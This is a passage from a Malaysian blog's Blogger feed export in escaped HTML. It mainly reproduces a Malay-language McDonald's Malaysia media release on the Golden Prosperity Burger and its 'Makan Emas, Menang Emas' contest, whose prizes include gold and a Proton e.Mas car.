style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"244\" data-original-width=\"800\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_gdDM_W6yc2yPYOCOfqU94DmS7blbnTBCzy96jB0ZzClryqRAo4KLVIB6S39fHhVA9Sdt14GoKULT1UffZqc0OlESPQ6Ria_1PknwtvfiP8TGq1_ojtCWnjOLAG0ebU-YOiqBQe6Gz_m1gnQ_gNbOHO4ozOtlxWVwkqA1Vj2tY5taDEWeGtRPKfX8nb8\/w640-h196\/Screenshot%202026-01-04%20at%201.40.06%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#BukitBintangStarLitStreetFestival #LowYatPlaza #VisitMalaysiaYear2026 #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/1784034846508704524\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/star-lit-bukit-bintang-signals.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1784034846508704524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/1784034846508704524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/star-lit-bukit-bintang-signals.html","title":"STAR-LIT BUKIT BINTANG SIGNALS MALAYSIA'S READINESS FOR GLOBAL TOURIST!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3kmGoNBQ8aWhYD79MKAjpAd-pxNxn8rWZC9zM9uj-o8e8oUE__rsInqEKsoTYjhtPdYTDuHWkGSTnyAOPYWz14IIdZfvHh409g61YQFobVf6lc8EdMN_Tc4NTPJCMiRnDtSLrTafnIJ2m6l2UmlfdBEp3VuFDGgHiHlrGPInbesQGacMBoOMeHZtmOts\/s72-w640-h448-c\/Screenshot%202026-01-04%20at%2012.48.35%20AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-3988991875898690747"},"published":{"$t":"2026-01-02T23:23:00.004+08:00"},"updated":{"$t":"2026-01-02T23:26:19.336+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAKAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"PELUANG 'MAKAN EMAS, MENANG EMAS' BERSAMA McDONALDS , JUGA KERETA PROTON E.MAS!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPwx1yNw5WLPj7YgwBh9TjMYZMG0DgSnlHS6kuMqU5Hc6JUNTU_PixbFqc38zZ8VSjKBAdjTrXv_bJ-IXZY9mA0EifyIXKc1n8G_u-B4l7qOpRCg3dyYRuy7gvDBbu8eLkOsETMnmop9Aqtg0s3clRRcB5wK8qNBE-p1RePn-ovWAU7-0F2INUuyzW2M\/s1908\/Screenshot%202026-01-02%20at%2011.10.08%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1206\" data-original-width=\"1908\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPwx1yNw5WLPj7YgwBh9TjMYZMG0DgSnlHS6kuMqU5Hc6JUNTU_PixbFqc38zZ8VSjKBAdjTrXv_bJ-IXZY9mA0EifyIXKc1n8G_u-B4l7qOpRCg3dyYRuy7gvDBbu8eLkOsETMnmop9Aqtg0s3clRRcB5wK8qNBE-p1RePn-ovWAU7-0F2INUuyzW2M\/w640-h404\/Screenshot%202026-01-02%20at%2011.10.08%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: red; font-family: verdana;\"\u003ESiaran Media:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #e69138;\"\u003EMcDonald’s Malaysia \u003C\/span\u003E\u003C\/b\u003Emenyambut Tahun Baru Keemasan dengan mengumumkan kepulangan \u003C\/span\u003E\u003Ci\u003EGolden Prosperity Burger\u003C\/i\u003E\u003Cspan\u003E di Bukit Bintang.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EIni merupakan fasa kedua kempen \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003EProsperity\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E yang penuh kemeriahan setelah pelancaran pertama pada November lalu.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EPelancaran di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMenara KL\u003C\/b\u003E\u003C\/span\u003E terdahulu dengan mesej “\u003Cspan style=\"color: #cc0000;\"\u003EProsperity Kembali, Lebih Bererti\u003C\/span\u003E,” mengingatkan kita bahawa erti sebenar \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003EProsperity\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E bukan terletak pada apa yang kita ada, tapi hubungan kita bersama insan di sekeliling kita.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMesej ini diulangi di\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003E Bukit Bintang\u003C\/b\u003E\u003C\/span\u003E, di mana puluhan ribu orang telah berkumpul untuk mencipta memori keemasan sambil menyambut kedatangan Tahun Baru.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003ESelama berdekad lamanya, \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E telah menjadi sebahagian daripada detik-detik penting dalam kehidupan rakyat Malaysia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqygSwy-LxfcuJyhPbIPnKaNqA2rduXCff6bsCzhHPMKEp54CpGs13v6x-ydCBu6z6Gb9woZjegmAIVcZNIMief0eULgKn8E4SREtYokXlXcLYkrmwsyol5djPxxQ0gGChECH8C3EFG4p4TryUTwdtg5pfK-HbXyBf_-sYxsdg4oN95p7arwo3oHGzeig\/s800\/Screenshot%202026-01-02%20at%2011.11.36%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"800\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqygSwy-LxfcuJyhPbIPnKaNqA2rduXCff6bsCzhHPMKEp54CpGs13v6x-ydCBu6z6Gb9woZjegmAIVcZNIMief0eULgKn8E4SREtYokXlXcLYkrmwsyol5djPxxQ0gGChECH8C3EFG4p4TryUTwdtg5pfK-HbXyBf_-sYxsdg4oN95p7arwo3oHGzeig\/w640-h378\/Screenshot%202026-01-02%20at%2011.11.36%20PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003ESambutan\u003Cspan style=\"color: #cc0000;\"\u003E Prosperity \u003C\/span\u003Etahun ini telah di mulakan di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMenara KL\u003C\/b\u003E\u003C\/span\u003E dengan pelancaran inisiatif seluruh negara untuk menyokong Persatuan Kebajikan Ronald McDonald (RMHC) Malaysia dan kini diteruskan dengan sambutan Tahun Baru yang meriah di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EBukit Bintang\u003C\/b\u003E\u003C\/span\u003E, di mana \u003Cspan style=\"color: #cc0000;\"\u003EBurger Golden Prosperity\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E \u003C\/span\u003Emenjadi tumpuan utama.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EPelancaran \u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003EGolden Prosperity\u003C\/span\u003E\u003C\/i\u003E ini membawa maksud yang sama ke Tahun Baru dengan mengajak rakyat Malaysia untuk berkumpul, berkongsi dan meraikan erti sebenar \u003Ci\u003E‘prosperity’\u003C\/i\u003E melalui semangat kebersamaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E“Prosperity bukanlah mengenai apa yang kita ada; ia adalah mengenai siapa yang ada di sisi kita,” kata \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMelati Abdul Hai\u003C\/b\u003E\u003C\/span\u003E, Naib Presiden Kanan dan Ketua Pegawai Impak McDonald’s Malaysia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E“Pada November lalu, kami mengajak rakyat Malaysia untuk berkongsi detik -detik bermakna mereka dan memberi kembali kepada komuniti sekeliling. Malam ini di Bukit Bintang, kami teruskan perjalanan ini dengan Burger \u003Ci\u003EGolden Prosperity ;\u003C\/i\u003E yang melambangkan satu sambutan kemeriahan, kebersamaan dan komuniti.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E“Melihat ada keluarga dan sahabat handai berkumpul sepanjang dua fasa kempen ini, dari Menara KL ke Bukit Bintang, mengingatkan kita bahawa erti sebenar \u003Ci\u003Eprosperity\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E berkembang makmur\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Eapabila dikongsikan. Kami ternanti-nanti untuk mencipta lebih banyak momen \u003Ci\u003E‘feel-good’\u003C\/i\u003E di seluruh Malaysia pada 2026,” tambah \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EMelati.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EDari jam 12:00 pagi hingga 2:00 pagi pada 1 Januari, pelanggan menikmati diskaun 50% untuk \u003Cspan style=\"color: #cc0000;\"\u003EGolden Prosperity Burger (\u003C\/span\u003Eala carte) melalui aplikasi McDonald’s. Ini memberikan peluang awal bagi pelanggan untuk menikmati burger kegemaran mereka sambil memulakan tahun keemasan bersama insan tersayang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWqoN6vl0KKqosysqAu6OvrFAi9ICTei60BzxgZjnzwwUeJZAjzVSNULYdjqLKWurWLuC-P27lCxsKhKFeUH42-FicV1ZLw0rL8UV8OJwiKkysoDiZDxEt9WPpKSdQLredUVwA1pg39vtdkYIvHFEiViiYT5_NAIpz4BS6Zg_bor15g1pBrf0JUDmDEuk\/s800\/Screenshot%202026-01-02%20at%2011.11.05%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"800\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWqoN6vl0KKqosysqAu6OvrFAi9ICTei60BzxgZjnzwwUeJZAjzVSNULYdjqLKWurWLuC-P27lCxsKhKFeUH42-FicV1ZLw0rL8UV8OJwiKkysoDiZDxEt9WPpKSdQLredUVwA1pg39vtdkYIvHFEiViiYT5_NAIpz4BS6Zg_bor15g1pBrf0JUDmDEuk\/w640-h416\/Screenshot%202026-01-02%20at%2011.11.05%20PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EMenambahkan kemeriahan malam itu, \u003Cspan style=\"color: #e69138;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E turut melancarkan peraduan ‘\u003Cspan style=\"color: #990000;\"\u003EMakan Emas, Menang Emas\u003C\/span\u003E,’ yang menjadikan setiap sambutan sebagai satu peluang untuk meraih emas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EPara pelanggan berpeluang memenangi 10 unit \u003Ci\u003EProsperity Burger\u003C\/i\u003E emas 999.9 seberat 10 gram dan hadiah utama adalah sebuah kereta Proton e.Mas, yang akan memanjangkan semangat \u003Ci\u003Eprosperity\u003C\/i\u003E melangkaui momen tersebut sehingga sepanjang tahun 2026.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EUntuk menghidupkan kemeriahan \u003Cspan style=\"color: #cc0000;\"\u003E\u003Ci\u003EGolden Prosperity\u003C\/i\u003E \u003C\/span\u003Emelangkaui \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKuala Lumpur\u003C\/b\u003E\u003C\/span\u003E, trak emas \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E akan menjelajah ke 18 restoran McDonald’s merentasi 9 negeri dari 1 Januari\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Ehingga 9 Januari.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EIa memberikan lebih ramai rakyat Malaysia peluang untuk merakam detik-detik emas untuk dikongsi di media sosial dengan tanda pagar \u003Cb\u003E#MekdiEmas\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-family: verdana; font-kerning: none;\"\u003EMenjelang tahun 2026, McDonald’s mengajak semua untuk menghidupkan semangat \u003Cspan style=\"color: #cc0000;\"\u003EProsperity\u003C\/span\u003E melalui kebersamaan dan memberi kembali; iaitu semangat yang hadir setiap kali kita meraikan detik-detik yang bermakna bersama keluarga dan sahabat handai di restoran \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMcDonald’s\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMiUr7Kr7i0OkFUCzi1GM9z1hfI0ODXloDzgEqR6UijSDk5ep-vGtlQasA5qmtXTPFTtkf-zQ2COuNJ479q47tN8eIam9gQ7afeIDpNsdNhjfnhZRA1bBZ2pA_E_jKT9CaqgmK4eSULnluJyMOhbKaIBH_YoYpO_Ib4r4Yk4_fN2yu5E4dqx_Eb83q_2Y\/s800\/Screenshot%202026-01-02%20at%2011.10.32%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"800\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMiUr7Kr7i0OkFUCzi1GM9z1hfI0ODXloDzgEqR6UijSDk5ep-vGtlQasA5qmtXTPFTtkf-zQ2COuNJ479q47tN8eIam9gQ7afeIDpNsdNhjfnhZRA1bBZ2pA_E_jKT9CaqgmK4eSULnluJyMOhbKaIBH_YoYpO_Ib4r4Yk4_fN2yu5E4dqx_Eb83q_2Y\/w640-h248\/Screenshot%202026-01-02%20at%2011.10.32%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: 